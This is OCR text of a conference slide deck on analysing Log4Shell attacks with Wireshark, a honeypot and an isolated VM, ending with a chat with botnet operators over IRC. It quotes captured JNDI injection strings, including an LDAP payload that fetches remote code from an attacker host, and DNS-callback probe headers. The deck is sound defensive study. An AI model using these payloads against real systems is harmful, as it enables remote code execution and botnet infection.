



## Time for a demo?





#NLUUG / @SYNbit



# **Wireshark tips**

- - Create a copy of your base profile to work on a case
	- Use Rightclick -> Edit Resolved Name to give systems a name - Save the file to keep those names
	- Add custom columns
	- Use Decode as… to dissect traffic on non-standard ports
	- Filter on tcp.len>0 to see application layer PDUs
	- Use "Show packet bytes"
	- Follow TCP stream to show client/server data







## SimpleHoneypot.py (honeypot to catch exploit attempts based on presence of '\${').

Requirements: python3, asyncore

Example command:

python3 SimpleHoneypot.py

[2021-12-09 13:00:00,000] Possible CVE-2021-44228 Attempt: 127.0.0.1:111

#NLUUG / @SYNbit

# Phase II : Honeypot!









# **Getting the exploits**

- Python webserver
- Check for "\${" in request and log
- Check logs periodically
- Use FetchPayload.py to get the exploit
- But often exploit is gone after a short while
	- Added a Whatsapp bot to alert me :-)
	- Run to laptop!







### #NLUUG / @SYNbit

## Being probed...

Frame 318148: 1452 bytes on wire, 1452 bytes captured Ethernet II, Src: PaloAlto\_b9:7a:16 (e8:98:6d:b9:7a:16), Dst: VMware\_d1:46:e7 (00:0c:29:d1:46:6 ▶ Internet Protocol Version 4, Src: 64.227.114.153 (64.227.114.153), Dst: 198.51.100.10 (198.51.1 ▶ Transmission Control Protocol, Src Port: 50470, Dst Port: 80, Seq: 1, Ack: 1, Len: 1386 ▼ Hypertext Transfer Protocol  $\triangleright$  GET / HTTP/1.1\r\n Host: 80.56.202.28\r\n Accept: {jndi:dns://80-56-202-28.accept.scanworld.net}\r\n Accept-Encoding: {jndi:dns://80-56-202-28.acceptencoding.scanworld.net}\r\n Accept-Language: {jndi:dns://80-56-202-28.acceptlanguage.scanworld.net}\r\n Access-Control-Request-Headers: {jndi:dns://80-56-202-28.accesscontrolrequestheaders.scanwor Access-Control-Request-Method: {jndi:dns://80-56-202-28.accesscontrolrequestmethod.scanworld Authentication: Basic {jndi:dns://80-56-202-28.authenticationbasic.scanworld.net}\r\n Authentication: Bearer {jndi:dns://80-56-202-28.authenticationbearer.scanworld.net}\r\n ► Cookie: {jndi:dns://80-56-202-28.cookiename.scanworld.net}={jndi:dns://80-56-202-28.cookieva Location: {jndi:dns://80-56-202-28.location.scanworld.net}\r\n Origin: {jndi:dns://80-56-202-28.origin.scanworld.net}\r\n Referer: {jndi:dns://80-56-202-28.referer.scanworld.net}\r\n Upgrade-Insecure-Requests: {jndi:dns://80-56-202-28.upgradeinsecurerequests.scanworld.net}\r User-Agent: {jndi:dns://80-56-202-28.useragent.scanworld.net}\r\n X-Api-Version: {jndi:dns://80-56-202-28.xapiversion.scanworld.net}\r\n X-CSRF-Token: {jndi:dns://80-56-202-28.xcsrftoken.scanworld.net}\r\n X-Druid-Comment: {jndi:dns://80-56-202-28.xdruidcomment.scanworld.net}\r\n X-Forwarded-For: {jndi:dns://80-56-202-28.xforwardedfor.scanworld.net}\r\n X-Origin: {jndi:dns://80-56-202-28.xorigin.scanworld.net}\r\n  $\Gamma$ [Full request URI: http://80.56.202.28/] [HTTP request 1/1] [Response in frame: 318150]

![](_page_16_Figure_9.jpeg)

![](_page_16_Figure_10.jpeg)

![](_page_16_Picture_12.jpeg)

# Being attacked...

![](_page_17_Picture_1.jpeg)

![](_page_17_Picture_40.jpeg)

GET /\${jndi:ldap://121.140.99.236:1389/Exploit} HTTP/1.1 User-Agent: Mozilla/5.0 (platform; rv:geckoversion) Gecko/geckotrail Firefox/firefox Host: 80.56.202.28

![](_page_17_Picture_41.jpeg)

![](_page_17_Picture_42.jpeg)

### #NLUUG / @SYNbit

![](_page_17_Picture_43.jpeg)

![](_page_17_Figure_9.jpeg)

![](_page_17_Picture_11.jpeg)

![](_page_17_Picture_12.jpeg)

![](_page_17_Picture_13.jpeg)

## Time for a demo?

![](_page_18_Picture_1.jpeg)

![](_page_18_Picture_2.jpeg)

#NLUUG / @SYNbit

![](_page_18_Picture_6.jpeg)

## **Wireshark tips**

![](_page_19_Picture_1.jpeg)

![](_page_19_Picture_10.jpeg)

- Create a filter button for 'http.request || http.response'
- Add a coloring rule for '\$\{'
- Create a filter button for '\$\{'

![](_page_19_Picture_5.jpeg)

![](_page_20_Picture_0.jpeg)

# **Phase III : run the exploit!**

![](_page_20_Picture_18.jpeg)

![](_page_20_Picture_19.jpeg)

![](_page_20_Picture_20.jpeg)

![](_page_20_Picture_21.jpeg)

- How to protect myself?
	- Not sure about VM outbreaks
	- Installed Ubuntu + virtual box on old PC
	- Dedicated VLAN
	- Dedicated security zone on firewall
- How to protect others?
	- Block everything from VM
	- Only allow traffic to exploit server
	- Execute exploit and monitor traffic
	- Allow traffic to command&control

![](_page_20_Picture_15.jpeg)

![](_page_20_Picture_16.jpeg)

## Time for a demo?

![](_page_21_Picture_1.jpeg)

![](_page_21_Picture_2.jpeg)

#NLUUG / @SYNbit

![](_page_21_Picture_6.jpeg)

## **Wireshark tips**

![](_page_22_Picture_1.jpeg)

- Capinfos -Taecu gives quick overview
- tshark -qz conv,ip/tcp/udp are your friends
- Use tshark to extract packets
	- tcpdump can be much quicker, but beware of timestamps on MacOS

![](_page_22_Picture_6.jpeg)

![](_page_22_Picture_12.jpeg)

![](_page_23_Picture_0.jpeg)

## **Phase IV : first contact!!!**

![](_page_23_Picture_10.jpeg)

- Witnessed some manual looking commands in the IRC C2 connection
- Logged in on IRC myself
- Started chatting :-)

![](_page_23_Picture_5.jpeg)

## Time for a demo?

![](_page_24_Picture_1.jpeg)

![](_page_24_Picture_2.jpeg)

#NLUUG / @SYNbit

![](_page_24_Picture_6.jpeg)

![](_page_25_Picture_0.jpeg)

![](_page_25_Picture_1.jpeg)

## • Drag & drop columns

#NLUUG / @SYNbit

## Wireshark tips

![](_page_25_Picture_8.jpeg)

## Hello world!

![](_page_26_Picture_54.jpeg)

![](_page_26_Picture_55.jpeg)

QWERTY( iw)  $13:107/100x$  $[01:26]$  $\|$ [r00x]  $\|$ 

### #NLUUG / @SYNbit

## Analysing LOG4SHELL... and meeting your adversaries

 $(107)$ 107 with r00x tem? ;-)

...dsl.telesp.net.br PRIVMSG #dentola 148.140.180 7172 100 -1 100

e botnet for?

LOG4J infection and wanted to see what kind ted.

see what is happening. And I had a hunch s manually. I'm leaving....

![](_page_26_Picture_12.jpeg)

![](_page_27_Picture_11.jpeg)

![](_page_27_Picture_12.jpeg)

![](_page_27_Picture_13.jpeg)

![](_page_27_Picture_16.jpeg)

![](_page_27_Picture_17.jpeg)

![](_page_27_Picture_1.jpeg)

- Great fun analysing a CVE
- Take precautions to do it safe!
- Make packet captures…. DUH!
- Make use of:
	- Wireshark profiles
	- Display filter buttons
	- Packet coloring
	- Wireshark cli tools

![](_page_28_Picture_0.jpeg)

![](_page_28_Picture_1.jpeg)

### #NLUUG / @SYNbit

![](_page_28_Picture_6.jpeg)

![](_page_29_Picture_0.jpeg)

#NLUUG / @SYNbit Analysing LOG4SHELL… and meeting your adversaries 30

## BYN-bit deep traffic analysis

![](_page_29_Picture_7.jpeg)

## *If you have questions? sake.blok@SYN-bit.nl*

![](_page_29_Picture_2.jpeg)

![](_page_30_Figure_0.jpeg)

## **Application and network troubleshooting**

## **Protocol and packet analysis**

## **Training (Wireshark, TCP, SSL)**

![](_page_30_Picture_4.jpeg)

# **SYN-bit**

## **www.SYN-bit.nl**